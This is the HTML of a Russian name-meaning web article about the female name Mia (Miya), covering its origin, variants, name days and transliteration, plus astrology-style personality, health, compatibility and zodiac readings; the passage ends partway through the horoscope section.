class="modesco_imena_guru__tag" data-slug="e-3" data-link="Э">Э</a><a href="#" title="Буква Ю" class="modesco_imena_guru__tag" data-slug="yu" data-link="Ю">Ю</a><a href="#" title="Буква Я" class="modesco_imena_guru__tag" data-slug="ya" data-link="Я">Я</a>		</div>
		<!-- <p id="tags_header">Найдите имя по первой букве:</p> -->
		<div class="post_cats" style="display: none;">
			<a href="#" title="все имена" class="modesco_imena_guru__cat"><i class="modesco_icons modesco_icon-all"></i>все</a>
			<a href="#" title="Женские имена" class="modesco_imena_guru__cat" data-slug="zhenskie-imena"><i class="modesco_icons modesco_icon-zhenskie-imena"></i>Женские имена</a><a href="#" title="Мужские имена" class="modesco_imena_guru__cat" data-slug="muzhskie-imena"><i class="modesco_icons modesco_icon-muzhskie-imena"></i>Мужские имена</a>		</div>
		<div class="post_clear_filter" style="display: none;">
			<a href="#" class="modesco_imena_guru__add_filter">Применить фильтр</a>
			<a href="#" class="modesco_imena_guru__clear_filter">Сбросить фильтр</a>
		</div>
	</div>
</div>

<div itemscope itemtype="http://schema.org/Article">

    
    

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			<div class="breadcrumb" id="breadcrumbs"><span><span><a href="https://imena.guru/">Главная</a> » <span><a href="https://imena.guru/zhenskie-imena">Женские имена</a></span></div>
			
<article id="post-4091" class="post-4091 post type-post status-publish format-standard has-post-thumbnail  category-zhenskie-imena tag-m">

    
        <header class="entry-header">
                        <h1 class="entry-title" itemprop="headline">Значение имени Миа</h1>            
            
                        <div class="entry-meta">
                <span class="entry-date"><time itemprop="datePublished" datetime="2018-05-24">24.05.2018</time></span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://imena.guru/zhenskie-imena" itemprop="articleSection">Женские имена</a></span><span class="entry-author"><span class="hidden-xs">Автор:</span> <span itemprop="author">Ира Шестакова</span></span>            </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->


                    <div class="entry-image">
                <img width="1280" height="960" src="https://imena.guru/wp-content/uploads/2018/05/mia-vasikovska.jpg" class="attachment-full size-full wp-post-image" alt="Миа Васиковска" itemprop="image" srcset="https://imena.guru/wp-content/uploads/2018/05/mia-vasikovska.jpg 1280w, https://imena.guru/wp-content/uploads/2018/05/mia-vasikovska-300x225.jpg 300w, https://imena.guru/wp-content/uploads/2018/05/mia-vasikovska-768x576.jpg 768w, https://imena.guru/wp-content/uploads/2018/05/mia-vasikovska-600x450.jpg 600w" sizes="(max-width: 1280px) 100vw, 1280px" />            </div> 
        
    
	<div class="entry-content" itemprop="articleBody">
		<div class="flat_pm_start"></div>
<p style="text-align: justify;">Миа (Мия) &#8212; красивое женское имя, которое редко встречается в России и странах СНГ. Чтобы узнать, что это имя пророчит обладательнице, нужно углубиться в анализ его происхождения, значения, совмещения со знаками зодиака и рассмотреть его энергетику со всех доступных сторон.</p>
<p style="text-align: justify;"><span id="more-4091"></span></p>
<div id="toc_container" class="toc no_bullets">
<p class="toc__title">Содержание</p>
<ul class="toc__list">
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i">Происхождение имени</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-2">Формы имени</a></div>
<ul class="toc__list toc__sublist">
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-3">Родственные имена</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-4">Таблица: имя на других языках</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-5">Церковное имя</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-6">Фотогалерея: святые покровители Мии</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-7">Транслитерация</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-8">Отчества, сочетающиеся с именем Миа</a></div>
</li>
</ul>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-9">Имя и характер</a></div>
<ul class="toc__list toc__sublist">
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-10">Мия в детстве</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-11">Таланты и способности</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-12">Здоровье</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-13">Брак и отношения</a></div>
<ul class="toc__list toc__sublist">
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-14">Таблица: совместимость с другими именами</a></div>
</li>
</ul>
</li>
</ul>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-15">Гороскоп имени</a></div>
<ul class="toc__list toc__sublist">
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-16">Времена года</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-17">Таблица: эзотерические соответствия имени</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-18">Семантико-фонетический разбор имени</a></div>
</li>
</ul>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-19">Фотогалерея: знаменитые носительницы имени</a></div>
</li>
</ul>
</div>
<h2 style="text-align: justify;" id="i">Происхождение имени</h2>
<p style="text-align: justify;">Миа (Мия) &#8212; имя скандинавского происхождения. Большинство историков сходится во мнении, что имя Мия возникло в Швеции и означает «непокорная», «своенравная», «упрямая». Существует версия, согласно которой Мия — это сокращение <a title="Царственная Мария: тайны имени" href="https://imena.guru/zhenskie-imena/znachenie_imeni_maria_ego_proiskhozhdenie_harakter_i_sudba_cheloveka.html">имени Мария</a>, которое вошло в обиход на территории Германии, Дании и других странах Европы. В Японии имя Миа (ミア) означает «три стрелы».</p>
<blockquote>
<p style="text-align: justify;">Наименее распространённая, но все же имеющая право на жизнь версия — происхождение имени от испанского mia, что значит «моя».</p>
</blockquote>
<figure id="attachment_4099" aria-describedby="caption-attachment-4099" style="width: 600px" class="wp-caption aligncenter"><a href="https://imena.guru/wp-content/uploads/2018/05/shveciya.jpg"><img loading="lazy" class="wp-image-4099 size-large size-large " src="https://imena.guru/wp-content/uploads/2018/05/shveciya-600x337.jpg" alt="Швеция" width="600" height="337" srcset="https://imena.guru/wp-content/uploads/2018/05/shveciya-600x337.jpg 600w, https://imena.guru/wp-content/uploads/2018/05/shveciya-300x169.jpg 300w, https://imena.guru/wp-content/uploads/2018/05/shveciya-768x432.jpg 768w, https://imena.guru/wp-content/uploads/2018/05/shveciya.jpg 900w" sizes="(max-width: 600px) 100vw, 600px" /></a><figcaption id="caption-attachment-4099" class="wp-caption-text">Имя со шведским происхождением означает «непокорная», «упрямая», «своенравная» &#8212; эти качества высоко ценились древними скандинавами как у женщин, так и у мужчин</figcaption></figure>
<h2 style="text-align: justify;" id="i-2">Формы имени</h2>
<p style="text-align: justify;">Имя Мия довольно короткое, но его можно ещё сократить:</p>
<ul>
<li style="text-align: justify;">Ми;</li>
<li style="text-align: justify;">Мими.</li>
</ul>
<h3 id="i-3">Родственные имена</h3>
<p style="text-align: justify;">Для Мии родственными именами являются:</p>
<ul>
<li style="text-align: justify;">Мария;</li>
<li style="text-align: justify;">Амелия;</li>
<li style="text-align: justify;"><a title="Происхождение и значение имени Амалия" href="https://imena.guru/zhenskie-imena/proishozhdenie-i-znachenie-imeni-amaliya.html">Амалия</a>;</li>
<li style="text-align: justify;">Эмилия;</li>
<li style="text-align: justify;">Соломия.</li>
</ul>
<h3 id="i-4">Таблица: имя на других языках</h3>
<table>
<tbody>
<tr>
<td>Английский</td>
<td>Mia, Amelia</td>
<td>Миа, Амелиа</td>
</tr>
<tr>
<td>Испанский</td>
<td>Mia</td>
<td>Миа</td>
</tr>
<tr>
<td>Японский</td>
<td>ミア</td>
<td>Миа</td>
</tr>
<tr>
<td>Корейский</td>
<td>미아</td>
<td>Миа</td>
</tr>
<tr>
<td>Китайский</td>
<td>梅亞</td>
<td>Мей Йа</td>
</tr>
<tr>
<td>Шведский</td>
<td>Mia</td>
<td>Миа</td>
</tr>
<tr>
<td>Немецкий</td>
<td>Mia</td>
<td>Миа</td>
</tr>
<tr>
<td>Чешский</td>
<td>Mia</td>
<td>Миа</td>
</tr>
<tr>
<td>Датский</td>
<td>Mia</td>
<td>Миа</td>
</tr>
<tr>
<td>Норвежский</td>
<td>Mia</td>
<td>Миа</td>
</tr>
</tbody>
</table>
<h3 style="text-align: justify;" id="i-5">Церковное имя</h3>
<p style="text-align: justify;">Имени Мия нет ни в православных, ни в католических святцах, поэтому при крещении девушка принимает другое имя — Мария. Именины в этом случае Миа может праздновать 8 января, 12 января, 31 января, 8 февраля, 19 февраля, 25 февраля, 2 марта, 20 марта, 2 апреля, 14 апреля, 17 апреля, 21 апреля, 25 апреля, 10 мая, 17 мая, 5 июня, 11 июня, 15 июня, 17 июня, 20 июня, 22 июня, 24 июня, 25 июня, 17 июля, 25 июля, 4 августа, 18 августа, 22 августа, 24 августа, 8 сентября.</p>
<h3 style="text-align: justify;" id="i-6">Фотогалерея: святые покровители Мии</h3>
<div class='fotorama--wp' data-fg_size='fg-normal'data-fg_autoplay='true'data-fg_allowfullscreen='true'data-fg_arrow='true'data-fg_loop='true'data-ids='4097,4096,4095,4094'data-nav='thumbs'data-loop='true'data-keyboard='true'data-link='file'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-size='large'data-width='494'data-auto='false'data-max-width='100%'data-ratio='0.82333333333333'><div id="gallery-1" class="gallery galleryid-4091 gallery-columns-0 gallery-size-thumbnail">
<dl class="gallery-item">
			<dt class="gallery-icon portrait">
				<a href="https://imena.guru/wp-content/uploads/2018/05/aziyskaya-494x600.jpg" data-full="https://imena.guru/wp-content/uploads/2018/05/aziyskaya.jpg" data-shock="0" data-adult="0"><img width="150" height="150" src="https://imena.guru/wp-content/uploads/2018/05/aziyskaya-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Азийская" loading="lazy" aria-describedby="gallery-1-4097"></a>
			</dt>
				<dd class="wp-caption-text gallery-caption" id="gallery-1-4097">
				Мария Азийская — мученица
				</dd>
</dl>
<dl class="gallery-item">
			<dt class="gallery-icon portrait">
				<a href="https://imena.guru/wp-content/uploads/2018/05/vifinskaya-430x600.png" data-full="https://imena.guru/wp-content/uploads/2018/05/vifinskaya.png" data-shock="0" data-adult="0"><img width="150" height="150" src="https://imena.guru/wp-content/uploads/2018/05/vifinskaya-150x150.png" class="attachment-thumbnail size-thumbnail" alt="Вифинская" loading="lazy" aria-describedby="gallery-1-4096"></a>
			</dt>
				<dd class="wp-caption-text gallery-caption" id="gallery-1-4096">
				Мария Вифинская — сестра Лазаря Четверодневного
				</dd>
</dl>
<dl class="gallery-item">
			<dt class="gallery-icon portrait">
				<a href="https://imena.guru/wp-content/uploads/2018/05/konstantinopolskaya.png" data-full="https://imena.guru/wp-content/uploads/2018/05/konstantinopolskaya.png" data-shock="0" data-adult="0"><img width="150" height="150" src="https://imena.guru/wp-content/uploads/2018/05/konstantinopolskaya-150x150.png" class="attachment-thumbnail size-thumbnail" alt="Константинопольская" loading="lazy" aria-describedby="gallery-1-4095"></a>
			</dt>
				<dd class="wp-caption-text gallery-caption" id="gallery-1-4095">
				Мария Константинопольская — патрицианка, мученица
				</dd>
</dl>
<dl class="gallery-item">
			<dt class="gallery-icon portrait">
				<a href="https://imena.guru/wp-content/uploads/2018/05/magdalina-486x600.jpg" data-full="https://imena.guru/wp-content/uploads/2018/05/magdalina.jpg" data-shock="0" data-adult="0"><img width="150" height="150" src="https://imena.guru/wp-content/uploads/2018/05/magdalina-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Магдалина" loading="lazy" aria-describedby="gallery-1-4094"></a>
			</dt>
				<dd class="wp-caption-text gallery-caption" id="gallery-1-4094">
				Мария Магдалина равноапостольная — мироносица
				</dd>
</dl>
		</div>
</div>
<h3 style="text-align: justify;" id="i-7">Транслитерация</h3>
<p style="text-align: justify;">В России правила транслитерации регламентируются ГОСТ 16876–71. <strong>Согласно этим правилам, имя Мия записывается в загранпаспорте как MIYA, а Миа — MIA.</strong> Будьте внимательны при заполнении документов на банковскую карту, загранпаспорт или при получении заказа из-за рубежа, поскольку эта незначительная разница в одну букву может послужить причиной недействительности документа.</p>
<figure id="attachment_4098" aria-describedby="caption-attachment-4098" style="width: 600px" class="wp-caption aligncenter"><a href="https://imena.guru/wp-content/uploads/2018/05/zagranpasport.jpg"><img loading="lazy" class="wp-image-4098 size-large size-large " src="https://imena.guru/wp-content/uploads/2018/05/zagranpasport-600x348.jpg" alt="загранпаспорт" width="600" height="348" srcset="https://imena.guru/wp-content/uploads/2018/05/zagranpasport-600x348.jpg 600w, https://imena.guru/wp-content/uploads/2018/05/zagranpasport-300x174.jpg 300w, https://imena.guru/wp-content/uploads/2018/05/zagranpasport.jpg 663w" sizes="(max-width: 600px) 100vw, 600px" /></a><figcaption id="caption-attachment-4098" class="wp-caption-text">Имя в загранпаспорте должно быть указано по всем правилам транслитерации, в противном случае документ будет признан недействительным</figcaption></figure>
<h3 id="i-8">Отчества, сочетающиеся с именем Миа</h3>
<p style="text-align: justify;">С именем Миа красиво сочетаются следующие отчества:</p>
<ul>
<li style="text-align: justify;">Юрьевна;</li>
<li style="text-align: justify;">Алексеевна;</li>
<li style="text-align: justify;">Эдуардовна;</li>
<li style="text-align: justify;">Валентиновна;</li>
<li style="text-align: justify;">Михайловна.</li>
</ul>
<h2 id="i-9">Имя и характер</h2>
<p style="text-align: justify;">Современная наука не стоит на месте и стремится найти разгадки всему, в том числе — тайне влияния имени на человека. Люди всегда знали, что слова (а имена собственные — особенно) обладают своей энергетикой, которая так или иначе передаётся носителю этого названия. Сейчас попытками разгадать эту тайну занимаются такие разделы языкознания, как антропонимика и ономастика. Они выдвигают различные теории, согласно которым влияние имени на характер и личность человека становится научно обоснованным.</p>
<figure id="attachment_4100" aria-describedby="caption-attachment-4100" style="width: 600px" class="wp-caption aligncenter"><a href="https://imena.guru/wp-content/uploads/2018/05/onomastika.jpg"><img loading="lazy" class="wp-image-4100 size-large size-large " src="https://imena.guru/wp-content/uploads/2018/05/onomastika-600x465.jpg" alt="ономастика" width="600" height="465" srcset="https://imena.guru/wp-content/uploads/2018/05/onomastika-600x465.jpg 600w, https://imena.guru/wp-content/uploads/2018/05/onomastika-300x233.jpg 300w, https://imena.guru/wp-content/uploads/2018/05/onomastika.jpg 700w" sizes="(max-width: 600px) 100vw, 600px" /></a><figcaption id="caption-attachment-4100" class="wp-caption-text">Ономастика — это наука, которая занимается изучением имен собственных (в том числе имен людей)</figcaption></figure>
<p style="text-align: justify;">Большинство этих теорий так или иначе связаны с построением ассоциативных рядов. Самая популярная теория так и называется — ассоциативная. Согласно этой теории имя вызывает ассоциации с теми вещами, с которыми оно созвучно. Например, имя Мия созвучно с названиями многих заболеваний, поэтому может ассоциироваться с болезненностью, слабостью. Имя Миа может напомнить любителям иностранных языков об испанском «mia» &#8212; «моя», и в этом случае носительница имени будет ассоциироваться с Испанией, а также романтическими отношениями.</p>
<h3 style="text-align: justify;" id="i-10">Мия в детстве</h3>
<p style="text-align: justify;">Мия с детства проявляет завидную настойчивость во всём — как в хороших, так и в плохих вещах. Она будет с одинаковым упорством разучивать алфавит и искать новые способы испачкать мамины любимые шторы. Лучший способ заставить Мию сделать что-то — запретить ей это. Она всегда проверяет на собственном опыте, почему нельзя делать так или иначе. В детстве Миа доставляет родителям немало хлопот, постоянно подвергая себя опасности, поэтому крайне важно обеспечить девочке должную защиту и надзор. При этом важно, чтобы Миа не чувствовала себя будто под стеклянным колпаком — девочка может начать бунтовать и действовать назло родителям.</p>
<p style="text-align: justify;"><strong>В школе у Мии нет проблем с поиском друзей.</strong> Девочка отличается общительностью и большим количеством интересов, которые притягивают к ней приятелей. Мия умеет заводить новые знакомства, комфортно чувствует себя в больших компаниях и в карман за словом не лезет — эти качества делают из неё прекрасного лидера подростковой компании, настоящую заводилу.</p>
<p style="text-align: justify;">С учёбой у Мии, как правило, не ладится — она не любит долго сидеть на одном месте, поэтому прогуливает школу при первой же возможности. Впрочем, несмотря на плохие оценки, Мию ни в коем случае нельзя назвать глупой или недостаточно усердной — просто школьная программа зачастую докучает Мии своей однообразностью и стремлением разжёвывать даже самый простой материал.</p>
<figure id="attachment_4101" aria-describedby="caption-attachment-4101" style="width: 600px" class="wp-caption aligncenter"><a href="https://imena.guru/wp-content/uploads/2018/05/shkola.jpg"><img loading="lazy" class="wp-image-4101 size-large size-large " src="https://imena.guru/wp-content/uploads/2018/05/shkola-600x400.jpg" alt="школа" width="600" height="400" srcset="https://imena.guru/wp-content/uploads/2018/05/shkola-600x400.jpg 600w, https://imena.guru/wp-content/uploads/2018/05/shkola-300x200.jpg 300w, https://imena.guru/wp-content/uploads/2018/05/shkola-768x512.jpg 768w, https://imena.guru/wp-content/uploads/2018/05/shkola.jpg 1100w" sizes="(max-width: 600px) 100vw, 600px" /></a><figcaption id="caption-attachment-4101" class="wp-caption-text">В школе Мию сможет удержать только очень талантливый педагог, который заинтересует девочку программой обучения</figcaption></figure>
<h3 id="i-11">Таланты и способности</h3>
<p style="text-align: justify;"><strong>Миа — разносторонне одарённая личность</strong>. Ей легко даются и спортивные, и культурные, и научные достижения. Сила Мии — в широком кругозоре. Этой девушке необходимо развивать столько способностей, сколько ей позволяет время. Мии скучно развивать в себе только одно направление; она хочет быть впереди по всем фронтам, и ей это зачастую удаётся.</p>
<p style="text-align: justify;">Родителям Мии стоит позволить своей дочери выбирать любые курсы, которые ей понравятся, и согласовать расписание таким образом, чтобы девочка могла посещать и лепку, и рисование, и волейбол, и факультатив по математике.</p>
<p style="text-align: justify;">Благодаря своей способности усваивать информацию и быстро учиться применять её на практике, Миа без труда осваивает любую профессию. Впрочем, ей стоит обратить внимание на следующие области — в них она без труда достигнет успеха:</p>
<ul>
<li style="text-align: justify;">кулинария (шеф-повар, ведущая мастер-классов);</li>
<li style="text-align: justify;">театр и кино (актриса, режиссёр);</li>
<li style="text-align: justify;">технические инновации (IT-специалист, разработчик).</li>
</ul>
<figure id="attachment_4103" aria-describedby="caption-attachment-4103" style="width: 600px" class="wp-caption aligncenter"><a href="https://imena.guru/wp-content/uploads/2018/05/professii.png"><img loading="lazy" class="wp-image-4103 size-large size-large " src="https://imena.guru/wp-content/uploads/2018/05/professii-600x268.png" alt="профессии" width="600" height="268" srcset="https://imena.guru/wp-content/uploads/2018/05/professii-600x268.png 600w, https://imena.guru/wp-content/uploads/2018/05/professii-300x134.png 300w, https://imena.guru/wp-content/uploads/2018/05/professii-768x343.png 768w, https://imena.guru/wp-content/uploads/2018/05/professii.png 1300w" sizes="(max-width: 600px) 100vw, 600px" /></a><figcaption id="caption-attachment-4103" class="wp-caption-text">Мии подходят самые разные профессии — от офисных до шоу-бизнеса</figcaption></figure>
<p style="text-align: justify;">Важные годы для развития талантов Мии — 13, 29, 36, 44, 49.</p>
<h3 id="i-12">Здоровье</h3>
<p style="text-align: justify;">Мия отличается крепким здоровьем как в детстве, так и в старшем возрасте. <strong>Её единственное слабое место — кровеносная система.</strong> Ей важно следить за питанием, не допуская повышения уровня сахара или холестерина.</p>
<h3 id="i-13">Брак и отношения</h3>
<p style="text-align: justify;">Мия непостоянна в своих привязанностях. Она быстро меняет своих объектов обожания, за что может прослыть легкомысленной особой.</p>
<p style="text-align: justify;">Мия рано выходит замуж. Как правило, это брак по большой влюблённости. Будучи очарованной молодым человеком, Миа ни на секунду не задумывается, прежде чем ответить согласием на предложение о замужней жизни. Как любая творческая натура, она в первую очередь ценит чувства и эмоции, нежели комфорт и бытовые удобства, поэтому Миа никогда не гонится за обеспеченными женихами и выходит замуж в согласии с искренним чувством. К сожалению, это чувство может продлиться недолго, если не подкреплять его — без регулярных романтических мероприятий Миа чахнет на глазах.</p>
<figure id="attachment_4104" aria-describedby="caption-attachment-4104" style="width: 600px" class="wp-caption aligncenter"><a href="https://imena.guru/wp-content/uploads/2018/05/romantika.jpg"><img loading="lazy" class="wp-image-4104 size-large size-large " src="https://imena.guru/wp-content/uploads/2018/05/romantika-600x399.jpg" alt="романтика" width="600" height="399" srcset="https://imena.guru/wp-content/uploads/2018/05/romantika-600x399.jpg 600w, https://imena.guru/wp-content/uploads/2018/05/romantika-300x200.jpg 300w, https://imena.guru/wp-content/uploads/2018/05/romantika.jpg 700w" sizes="(max-width: 600px) 100vw, 600px" /></a><figcaption id="caption-attachment-4104" class="wp-caption-text">Миа нуждается в постоянной подпитке своих чувств, поэтому ее избраннику следует не забывать баловать девушку приятными сюрпризами</figcaption></figure>
<p style="text-align: justify;">В партнёре она ценит умение приспосабливаться к её меняющемуся образу жизни и не ограничивать её. Миа всегда окружена большим количеством поклонников и друзей, и её партнёру придётся с этим смириться — сцен ревности Миа не потерпит. Впрочем, это не мешает ей самой ревновать своего избранника к каждой случайной девушке.</p>
<h4 style="text-align: justify;" id="i-14">Таблица: совместимость с другими именами</h4>
<table>
<tbody>
<tr>
<td>Александр</td>
<td>Александр сможет добиться расположения Мии красивыми жестами и необычными сюрпризами, однако эти отношения вряд ли продлятся долго — Александр не поспевает за сменами интересов Мии.</td>
</tr>
<tr>
<td>Алексей</td>
<td>Алексей — отличный кандидат в супруги для Мии. Ответственный и трудолюбивый, он легко возьмёт на себя бытовые обязательства, в то время как девушка сможет посвятить себя творчеству или наукам, вызывая восхищение Алексея. Крепкий брак, полное доверие.</td>
</tr>
<tr>
<td>Андрей</td>
<td>Мия может заинтересоваться неординарной личностью Андрея. Для мужчины главное — не спугнуть девушку приступами ревности. Если пара сможет узнать друг друга поближе, то возможен крепкий и счастливый брак.</td>
</tr>
<tr>
<td>Борис</td>
<td>Природная обаятельность Бориса и его необычное мышление могут привлечь Мию, но влюблённость вряд ли вспыхнет. Возможна долгая дружба.</td>
</tr>
<tr>
<td>Владислав</td>
<td>Внешне серьёзный Владислав не вызовет у Мии ничего, кроме скуки.</td>
</tr>
<tr>
<td>Дмитрий</td>
<td>Любовь с первого взгляда, взаимная привязанность, доходящая до мании. Роковые отношения, в которых оба любят друг друга до безумия.</td>
</tr>
<tr>
<td>Евгений</td>
<td>Переменчивость настроя Евгения заинтригует Мию. Приятный роман вряд ли перерастёт в серьёзные отношения.</td>
</tr>
<tr>
<td>Кирилл</td>
<td>Мрачный и молчаливый Кирилл может показаться Мии милым и стеснительным юношей. Если девушке удастся растопить лёд в его сердце, то получится прекрасная и крепкая пара, отношения в которой выстроены на взаимном уважении и доверии.</td>
</tr>
<tr>
<td>Сергей</td>
<td>Ветреный и безответственный Сергей может очаровать Мию красивыми словами и подарками, но в сложной ситуации он не пройдёт проверку на верность.</td>
</tr>
<tr>
<td>Федор</td>
<td>Чересчур серьёзный Федор смутит Мию своей холодностью, и девушка вряд ли захочет продолжить знакомство.</td>
</tr>
<tr>
<td>Ян</td>
<td>Возможна крепкая дружба, но Мия вряд ли захочет быть с Яном, поскольку знает о его спортивном интересе к девушкам.</td>
</tr>
</tbody>
</table>
<h2 style="text-align: justify;" id="i-15">Гороскоп имени</h2>
<p style="text-align: justify;">Мия, родившаяся под знаком Овна, мечтает о дружбе и верности, идеальном обществе, любви до гроба и мире во всем мире. К сожалению, такая идеалистка, как Мия-Овен, болезненно воспринимает любую негативную информацию об окружающем мире. Новости о войнах, терактах и похищениях выводят её из равновесия; она не в состоянии проходить мимо чужого горя и искренне чувствует его, как своё собственное. Она добра, но ей зачастую не хватает силы, чтобы совершать добрые дела.</p>
<figure id="attachment_4107" aria-describedby="caption-attachment-4107" style="width: 600px" class="wp-caption aligncenter"><a href="https://imena.guru/wp-content/uploads/2018/05/oven.jpg"><img loading="lazy" class="wp-image-4107 size-large size-large " src="https://imena.guru/wp-content/uploads/2018/05/oven-600x400.jpg" alt="овен" width="600" height="400" srcset="https://imena.guru/wp-content/uploads/2018/05/oven-600x400.jpg 600w, https://imena.guru/wp-content/uploads/2018/05/oven-300x200.jpg 300w, https://imena.guru/wp-content/uploads/2018/05/oven-768x512.jpg 768w, https://imena.guru/wp-content/uploads/2018/05/oven.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" /></a><figcaption id="caption-attachment-4107" class="wp-caption-text">Мия-Овен — наивное и робкое создание, не переносящее жестокости по отношению к слабым</figcaption></figure>
<p style="text-align: justify;">Миа, родившаяся под знаком Тельца, может выглядеть для окружающих чудачкой, но на самом деле она просто мечтательница. Она часто задумывается и стоит среди людей с отсутствующим видом, не вполне отдавая себе отчёт в том, где она находится — в эти моменты её воображение отправляется в полет. Ей присуще творческое мышление, она часто находит нетривиальные способы решения задачи. Она легко усваивает точные науки, ей следует со школы усиленно заниматься математикой. Способность к абстрактному мышлению и сосредоточению на задаче независимо от внешних условий делают её идеальным научным сотрудником.</p>
<figure id="attachment_4106" aria-describedby="caption-attachment-4106" style="width: 600px" class="wp-caption aligncenter"><a href="https://imena.guru/wp-content/uploads/2018/05/telec-1.jpg"><img loading="lazy" class="wp-image-4106 size-large size-large " src="https://imena.guru/wp-content/uploads/2018/05/telec-1-600x471.jpg" alt="телец" width="600" height="471" srcset="https://imena.guru/wp-content/uploads/2018/05/telec-1-600x471.jpg 600w, https://imena.guru/wp-content/uploads/2018/05/telec-1-300x236.jpg 300w, https://imena.guru/wp-content/uploads/2018/05/telec-1-768x603.jpg 768w, https://imena.guru/wp-content/uploads/2018/05/telec-1.jpg 1024w" sizes="(max-width: 600px) 100vw, 600px" /></a><figcaption id="caption-attachment-4106" class="wp-caption-text">Мия под знаком Тельца часто витает в облаках</figcaption></figure>
<p style="text-align: justify;">Миа под знаком Близнецов отличается энергией, которая бьёт в ней через край. Она легко находит общий язык со всеми, заражая людей своей уверенностью, оптимизмом и целеустремлённостью. Миа-Близнецы остра на язык, обладает великолепным чувством юмора, умеет подбодрить человека в тяжёлой ситуации и всегда готова прийти на помощь. Такая девушка отлично справится с работой ведущей развлекательного шоу, бармена; из неё получится отличный менеджер музыкальной группы.</p>
<figure id="attachment_4105" aria-describedby="caption-attachment-4105" style="width: 600px" class="wp-caption aligncenter"><a href="https://imena.guru/wp-content/uploads/2018/05/bliznecy.jpg"><img loading="lazy" class="wp-image-4105 size-large size-large " src="https://imena.guru/wp-content/uploads/2018/05/bliznecy-600x408.jpg" alt="близнецы" width="600" height="408" srcset="https://imena.guru/wp-content/uploads/2018/05/bliznecy-600x408.jpg 600w, https://imena.guru/wp-content/uploads/2018/05/bliznecy-300x204.jpg 300w, https://imena.guru/wp-content/uploads/2018/05/bliznecy-768x522.jpg 768w, https://imena.guru/wp-content/uploads/2018/05/bliznecy.jpg 1024w" sizes="(max-width: 600px) 100vw, 600px" /></a><figcaption id="caption-attachment-4105" class="wp-caption-text">Мия-Близнецы — душа компании, желанная гостья на всех вечеринках</figcaption></figure>
<p style="text-align: justify;">Мия, родившаяся под знаком Рака, стремится к гармонии во всём. Она любит медитировать, прибираться и раскладывать все по местам. Она ненавидит разные отвлекающие факторы: рекламу, назойливых приятелей, шумную музыку или настойчивых консультантов в магазинах. Мия-Рак ценит тишину и спокойствие, умеет приятно проводить время в одиночестве за чашкой чая и хорошей книгой. Ей противопоказаны профессии, связанные с высоким уровнем стресса, частыми дедлайнами и работой на скорость — она попросту не выдержит такой ритм жизни и подкосит своё здоровье.</p>
<figure id="attachment_4109" aria-describedby="caption-attachment-4109" style="width: 600px" class="wp-caption aligncenter"><a href="https://imena.guru/wp-content/uploads/2018/05/rak.jpg"><img loading="lazy" class="wp-image-4109 size-large size-large " src="https://imena.guru/wp-content/uploads/2018/05/rak-600x450.jpg" alt="рак" width="600" height="450" srcset="https://imena.guru/wp-content/uploads/2018/05/rak-600x450.jpg 600w, https://imena.guru/wp-content/uploads/2018/05/rak-300x225.jpg 300w, https://imena.guru/wp-content/uploads/2018/05/rak-768x576.jpg 768w, https://imena.guru/wp-content/uploads/2018/05/rak.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" /></a><figcaption id="caption-attachment-4109" class="wp-caption-text">Мия-Рак любит красоту и гармонию во всех ее проявлениях</figcaption></figure>
<p style="text-align: justify;">Миа-Лев — красивая, умная и интеллигентная девушка, которая умеет держать людей на нужном ей расстоянии. Она отличный манипулятор, поэтому легко добивается своего в любой области. При этом она одарена незаурядным умом. Её стратегия по жизни довольно проста — занять окружающих решением её мелких проблем, в то время как сама Миа разбирается с глобальными ситуациями.</p>
<figure id="attachment_4108" aria-describedby="caption-attachment-4108" style="width: 600px" class="wp-caption aligncenter"><a href="https://imena.guru/wp-content/uploads/2018/05/lev.jpg"><img loading="lazy" class="wp-image-4108 size-large size-large " src="https://imena.guru/wp-content/uploads/2018/05/lev-600x360.jpg" alt="лев" width="600" height="360" srcset="https://imena.guru/wp-content/uploads/2018/05/lev.jpg 600w, https://imena.guru/wp-content/uploads/2018/05/lev-300x180.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></a><figcaption id="caption-attachment-4108" class="wp-caption-text">Мия под знаком Льва отличается некоторым самодовольством, присущим этому знаку</figcaption></figure>
